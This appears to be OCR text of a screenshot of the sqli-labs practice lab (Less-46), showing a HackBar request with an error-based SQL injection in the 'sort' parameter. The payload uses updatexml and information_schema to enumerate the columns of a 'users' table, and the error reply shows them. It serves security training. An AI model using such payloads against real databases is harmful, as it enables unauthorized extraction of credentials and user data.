 ORDER BY-Error-Numeric
不安全 192.168.23.128/sqli-labs/Less-46/?sort=1%20and%20updatexml(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.columns%20...
8
3
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A